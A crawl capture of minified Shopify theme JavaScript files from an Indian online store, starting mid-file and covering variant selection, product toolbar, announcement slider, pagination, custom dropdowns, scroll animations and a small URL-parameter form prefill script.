t;e.options.forEach((t,e)=>{t===s.options[e]&&e!==r&&(i+=1)}),i===s.options.length-1&&(t=a.querySelectorAll(".js-option"),t=Array.from(t).find(t=>"dropdown"===a.dataset.selectorType?t.dataset.value===e.options[r]:t.value===e.options[r]))&&n(t,e.available,!e.available)})})}}updateBackorderText(){if(this.backorder=this.backorder||this.section.querySelector(".backorder"),this.backorder){let t=!0;var e,i,a;this.variant&&this.variant.available&&(e=this.data.formatted[this.variant.id].inventory,this.variant.inventory_management)&&"none"===e&&(e=this.backorder.querySelector(".backorder__product"),i=this.section.querySelector(".product-title"),a=this.variant.title.includes("Default")?"":" - "+this.variant.title,e.textContent=i.textContent+a,t=!1),this.backorder.hidden=t}}static updateLabelText(t){var e=t.target.closest(".option-selector");"dropdown"!==e.dataset.selectorType&&(e=e.querySelector(".js-color-text"))&&(e.textContent=t.target.nextElementSibling.querySelector(".js-value").textContent)}updateMedia(){var t;this.variant.featured_media&&(this.section.matches("quick-add-drawer")?this.section.updateMedia(this.variant.featured_media.id):(this.mediaGallery=this.mediaGallery||this.section.querySelector("media-gallery"),this.mediaGallery&&(t=this.mediaGallery.querySelector(`[data-media-id="${this.variant.featured_media.id}"]`),this.mediaGallery.setActiveMedia(t,!0,!0))))}updatePickupAvailability(){this.pickUpAvailability=this.pickUpAvailability||this.section.querySelector("pickup-availability"),this.pickUpAvailability&&(this.variant&&this.variant.available?this.pickUpAvailability.getAvailability(this.variant.id):(this.pickUpAvailability.removeAttribute("available"),this.pickUpAvailability.innerHTML=""))}updatePrice(){var t,e,i,a,r;this.price=this.price||this.section.querySelector(".product-info__price > .price"),this.price&&(this.variant&&(e=this.price.querySelector(".price__current"),i=this.price.querySelector(".price__was"),t=this.price.querySelector(".unit-price"),e.innerHTML=this.data.formatted[this.variant.id].price,i&&(i.innerHTML=this.data.formatted[this.variant.id].compareAtPrice||""),this.variant.unit_price_measurement&&(e=this.price.querySelector(".unit-price__price"),i=this.price.querySelector(".unit-price__unit"),a=this.variant.unit_price_measurement.reference_value,r=this.variant.unit_price_measurement.reference_unit,e.innerHTML=this.data.formatted[this.variant.id].unitPrice,i.textContent=1===a?r:a+" "+r),t.hidden=!this.variant.unit_price_measurement,this.price.classList.toggle("price--on-sale",this.variant.compare_at_price>this.variant.price),this.price.classList.toggle("price--sold-out",!this.variant.available)),this.price.querySelector(".price__default").hidden=!this.variant,this.price.querySelector(".price__no-variant").hidden=this.variant)}updateWeight(){if(this.weights=this.weights||this.section.querySelectorAll(".product-info__weight"),0!==this.weights.length){let e=this.variant&&0<this.variant.weight;this.weights.forEach(t=>{t.textContent=e?this.data.formatted[this.variant.id].weight:"",t.hidden=!e})}}updateBarcode(){if(this.barcodes=this.barcodes||this.section.querySelectorAll(".product-info__barcode-value"),0!==this.barcodes.length){let e=this.variant&&this.variant.barcode;this.barcodes.forEach(t=>{t.textContent=e?this.variant.barcode:"",t.parentNode.hidden=!e})}}updateSku(){var t;this.sku=this.sku||this.section.querySelector(".product-sku__value"),this.sku&&(t=this.variant&&this.variant.sku,this.sku.textContent=t?this.variant.sku:"",this.sku.parentNode.hidden=!t)}updateUrl(t){t&&"change"===t.type&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",this.dataset.url+"?variant="+this.variant.id)}updateVariantInput(){this.forms=this.forms||this.section.querySelectorAll(".js-product-form-main, .js-instalments-form"),this.forms.forEach(t=>{t=t.querySelector('input[name="id"]');t.value=this.variant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))})}getSelectedOptions(){let e=[];return this.optionSelectors.forEach(t=>{"dropdown"===t.dataset.selectorType?e.push(t.querySelector(".custom-select__btn").textContent.trim()):e.push(t.querySelector("input:checked").value)}),e}getProductData(){var t=this.querySelector('[type="application/json"]');return JSON.parse(t.textContent)}getSelectedVariant(){let i=this.getSelectedOptions();return this.data.product.variants.find(t=>t.options.every((t,e)=>t===i[e]))}}customElements.define("variant-picker",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/products-toolbar.aio.min.js?v=155863370000574106021768284550
body_size: 260
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("products-toolbar")){class a extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){var t;this.filtersComponent=document.querySelector("facet-filters"),this.filtersColumn=document.querySelector(".main-products-grid__filters"),this.layoutSwitcher=this.querySelector(".products-toolbar__layout"),this.compareToggle=document.getElementById("compare-switch"),this.sortBy=this.querySelector(".products-toolbar__sort"),this.productsGrid=document.querySelector(".main-products-grid"),this.filtersColumn&&(this.filterToggle=this.querySelector(".js-toggle-filters"),this.filterToggle.addEventListener("click",this.toggleFilters.bind(this))),this.layoutSwitcher&&(this.layoutSwitcher.addEventListener("change",this.handleLayoutChange.bind(this)),t=theme.storageUtil.get("products-layout"))&&"list"===t&&(t=document.getElementById(t+"-layout-opt"))&&t.click(),this.compareToggle?(this.compareToggle.addEventListener("change",this.toggleCompare.bind(this)),null!==(t=theme.storageUtil.get("compare-toggle",!0))?this.toggleCompare(null,t,!0):this.toggleCompare(null,this.compareToggle.checked,!1),setTimeout(()=>{this.classList.add("transition-ready"),this.productsGrid.classList.add("transition-ready")},500)):"none"===theme.settings.compareToggle&&this.toggleCompare(null,!0,!1),!this.filtersComponent&&this.sortBy&&this.sortBy.addEventListener("change",a.handleSortByChange)}toggleCompare(t,e=null,s=!0){e=t?t.target.checked:e;this.productsGrid.dataset.compare=e,document.getElementById("compare-drawer-open").classList.toggle("is-out",!e),!t&&this.compareToggle&&(this.compareToggle.checked=e),s&&!Shopify.designMode&&theme.storageUtil.set("compare-toggle",e),e&&(t=document.getElementById("compare-resources"))&&(JSON.parse(t.textContent).forEach(t=>{var e;"js"===t.type?((e=document.createElement("script")).src=t.path,document.head.appendChild(e)):"css"===t.type&&((e=document.createElement("link")).href=t.path,e.type="text/css",e.rel="stylesheet",document.head.appendChild(e))}),t.remove())}toggleFilters(){var t;this.filterToggle.classList.toggle("is-active"),this.filtersOpen=this.filterToggle.classList.contains("is-active"),this.filterToggle.setAttribute("aria-expanded",this.filtersOpen),theme.mediaMatches.lg?(this.filtersColumn.classList.toggle("lg:js-hidden",!this.filtersOpen),(t=document.querySelector(".main-products-grid__results > .grid")).className=this.filtersOpen?t.dataset.filtersOpenClasses:t.dataset.filtersClosedClasses):this.filtersComponent.open()}handleLayoutChange(t){this.productsGrid.dataset.layout=t.target.value,theme.storageUtil.set("products-layout",t.target.value)}static handleSortByChange(t){var e=new URL(window.location.href);e.searchParams.set("sort_by",t.detail.selectedValue),e.hash="products-toolbar",window.location.href=e.toString()}}customElements.define("products-toolbar",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492
body_size: 182
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom-pagination.aio.min.js?v=118449142225742423711768284506
body_size: 360
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-pagination")){class a extends HTMLElement{constructor(){super(),this.init(),document.addEventListener("on:bfcache:load-restore",this.reload.bind(this))}disconnectedCallback(){this.destroy()}init(){this.infiniteScroll="true"===this.dataset.infiniteScroll,this.pagination=this.querySelector(".js-pagination"),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.results=this.querySelectorAll(".js-pagination-result"),this.controller=null,this.resultClickHandler=this.resultClickHandler||this.handleResultClick.bind(this),this.addEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=this.loadMoreClickHandler||this.handleLoadMoreClick.bind(this),this.pagination&&this.pagination.dataset.isMoreResults&&this.results&&(this.loadMoreButton&&this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler),this.infiniteScroll)&&(this.paginationObserver=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting?(this.loadMore(),this.intersectingTimer=setInterval(this.loadMore.bind(this),1e3)):this.intersectingTimer&&clearInterval(this.intersectingTimer)})},{rootMargin:1.5*window.innerHeight+"px 0px"}),this.paginationObserver.observe(this.pagination))}destroy(){this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),this.loadMoreButton&&this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.removeEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=null}reload(){this.destroy(),this.init()}handleLoadMoreClick(t){t.preventDefault(),this.loadMore()}handleResultClick(t){t.target.closest("a")&&t.target.closest(".js-pagination-result")&&this.controller&&this.controller.abort()}async loadMore(){if(!this.isFetching&&"false"===this.dataset.pauseInfiniteScroll){this.isFetching=!0,this.controller=new AbortController;try{if(!this.loadMoreButton)throw new Error("No 'Load more' button found.");this.loadMoreButton.classList.add("is-loading"),this.loadMoreButton.setAttribute("aria-disabled","true"),"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.add("is-loading");var t=await fetch(this.loadMoreButton.href,{signal:this.controller.signal});if(!t.ok)throw new Error(t.status);if("true"===this.dataset.pauseInfiniteScroll)throw new Error("Infinite scroll was interrupted.");var i=document.createElement("template");i.innerHTML=await t.text();let e="";var n=this.results[this.results.length-1],s=(i.content.querySelectorAll(".js-pagination-result").forEach(t=>{e+=t.outerHTML}),n.insertAdjacentHTML("afterend",e),window.initLazyImages(),this.results=this.querySelectorAll(".js-pagination-result"),i.content.querySelector(".js-pagination"));s.dataset.isMoreResults?(this.pagination.innerHTML=s.innerHTML,this.loadMoreButton&&(this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler))):(this.pagination.remove(),this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),document.querySelectorAll(".js-when-paginated-only").forEach(t=>t.remove()))}catch(t){console.log("Unable to fetch next page of results",t),this.intersectingTimer&&clearInterval(this.intersectingTimer)}finally{this.controller=null,this.loadMoreButton&&(this.loadMoreButton.classList.remove("is-loading"),this.loadMoreButton.removeAttribute("aria-disabled")),this.isFetching=!1,"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.remove("is-loading")}}}}customElements.define("custom-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393
body_size: -401
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=162044783899211371781768899393


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507
body_size: 752
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-select")){class a extends HTMLElement{constructor(){super(),this.button=this.querySelector(".custom-select__btn"),this.listbox=this.querySelector(".custom-select__listbox"),this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.setButtonWidth(),window.initLazyScript(this,this.init.bind(this))}init(){this.options=this.querySelectorAll(".custom-select__option"),this.nativeSelect=document.getElementById(this.id+"-native"),this.swatches="swatch"in this.options[this.options.length-1].dataset,this.focusedClass="is-focused",this.searchString="",this.listboxOpen=!1,this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.addEventListener("keydown",this.handleKeydown.bind(this)),this.button.addEventListener("mousedown",this.handleMousedown.bind(this))}static getNextVisibleSibling(t){let e=t.nextElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.nextElementSibling}return null}static getPreviousVisibleSibling(t){let e=t.previousElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.previousElementSibling}return null}addListboxOpenListeners(){this.mouseoverHandler=this.handleMouseover.bind(this),this.mouseleaveHandler=this.handleMouseleave.bind(this),this.clickHandler=this.handleClick.bind(this),this.blurHandler=this.handleBlur.bind(this),this.listbox.addEventListener("mouseover",this.mouseoverHandler),this.listbox.addEventListener("mouseleave",this.mouseleaveHandler),this.listbox.addEventListener("click",this.clickHandler),this.listbox.addEventListener("blur",this.blurHandler)}removeListboxOpenListeners(){this.listbox.removeEventListener("mouseover",this.mouseoverHandler),this.listbox.removeEventListener("mouseleave",this.mouseleaveHandler),this.listbox.removeEventListener("click",this.clickHandler),this.listbox.removeEventListener("blur",this.blurHandler)}handleKeydown(t){this.listboxOpen?this.handleKeyboardNav(t):"ArrowUp"!==t.key&&"ArrowDown"!==t.key&&" "!==t.key||(t.preventDefault(),this.showListbox())}handleMousedown(t){this.listboxOpen||0!==t.button||this.showListbox()}handleMouseover(t){t.target.matches("li")&&this.focusOption(t.target)}handleMouseleave(){this.focusOption(this.selectedOption)}handleClick(t){"LI"===t.target.tagName&&this.selectOption(t.target)}handleBlur(){this.listboxOpen&&this.hideListbox()}handleKeyboardNav(t){let e;switch("Tab"===t.key&&t.preventDefault(),t.key){case"ArrowUp":case"ArrowDown":t.preventDefault(),(e="ArrowUp"===t.key?a.getPreviousVisibleSibling(this.focusedOption):a.getNextVisibleSibling(this.focusedOption))&&!e.classList.contains("is-disabled")&&this.focusOption(e);break;case"Enter":case" ":t.preventDefault(),this.selectOption(this.focusedOption);break;case"Escape":t.preventDefault(),this.hideListbox();break;default:(e=this.findOption(t.key))&&this.focusOption(e)}}setButtonWidth(){var t=t=>{t=getComputedStyle(t);return parseFloat(t.paddingLeft)+parseFloat(t.paddingRight)},e=t(this.button),t=t(this.selectedOption),s=this.button.offsetWidth-this.button.clientWidth,i=Math.ceil(this.selectedOption.getBoundingClientRect().width);this.button.style.setProperty("--custom-select-button-width",i-t+e+s+"px")}showListbox(){this.listbox.hidden=!1,this.listboxOpen=!0,this.classList.add("is-open"),this.button.setAttribute("aria-expanded","true"),this.listbox.setAttribute("aria-hidden","false"),setTimeout(()=>{this.focusOption(this.selectedOption),this.listbox.focus(),this.addListboxOpenListeners()})}hideListbox(){this.listboxOpen&&(this.listbox.hidden=!0,this.listboxOpen=!1,this.classList.remove("is-open"),this.button.setAttribute("aria-expanded","false"),this.listbox.setAttribute("aria-hidden","true"),this.focusedOption&&(this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=null),this.button.focus(),this.removeListboxOpenListeners())}findOption(t){return this.searchString+=t,this.searchTimer&&clearTimeout(this.searchTimer),this.searchTimer=setTimeout(()=>{this.searchString=""},500),Array.from(this.options).find(t=>t.innerText.toLowerCase().includes(this.searchString)&&!t.classList.contains("is-disabled"))}focusOption(t){var e;this.focusedOption&&this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=t,this.focusedOption.classList.add(this.focusedClass),this.listbox.scrollHeight>this.listbox.clientHeight&&(this.listbox.clientHeight+this.listbox.scrollTop<(e=t.offsetTop+t.offsetHeight)?this.listbox.scrollTop=e-this.listbox.clientHeight:t.offsetTop<this.listbox.scrollTop&&(this.listbox.scrollTop=t.offsetTop))}selectOption(t){t!==this.selectedOption&&(t.setAttribute("aria-selected","true"),this.selectedOption.setAttribute("aria-selected","false"),this.swatches&&(this.button.dataset.swatch=t.dataset.swatch||""),this.button.firstElementChild.textContent=t.firstElementChild.textContent,this.listbox.setAttribute("aria-activedescendant",t.id),this.selectedOption=document.getElementById(t.id),this.nativeSelect?(this.nativeSelect.value=t.dataset.value,this.nativeSelect.dispatchEvent(new Event("change",{bubbles:!0}))):(t={selectedValue:t.dataset.value},this.dispatchEvent(new CustomEvent("change",{bubbles:!0,detail:t})))),this.hideListbox()}}customElements.define("custom-select",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491
body_size: -168
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(document.body.classList.contains("cc-animate-enabled"))if("IntersectionObserver"in window&&"MutationObserver"in window){let t=()=>{var e=document.querySelectorAll("[data-cc-animate]:not(.cc-animate-init)");if(0<e.length){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&!e.target.classList.contains("cc-animate-in")&&(e.target.classList.add("cc-animate-in"),t.unobserve(e.target))})});e.forEach(e=>{e.dataset.ccAnimateDelay&&(e.style.animationDelay=e.dataset.ccAnimateDelay),e.dataset.ccAnimateDuration&&(e.style.animationDuration=e.dataset.ccAnimateDuration),e.dataset.ccAnimate&&e.classList.add(e.dataset.ccAnimate),e.classList.add("cc-animate-init"),t.observe(e)})}},e=getComputedStyle(document.documentElement).getPropertyValue("--aos-min-width")||"0",a=window.matchMedia(`(min-width: ${e}px)`);if(a.matches)t(),document.addEventListener("DOMContentLoaded",()=>{new MutationObserver(debounce(t,250)).observe(document.body,{subtree:!0,childList:!0})});else{document.body.classList.remove("cc-animate-enabled");try{a.addEventListener("change",e=>{e.matches&&(document.body.classList.add("cc-animate-enabled"),setTimeout(t,100))})}catch(e){}}}else document.body.classList.remove("cc-animate-enabled");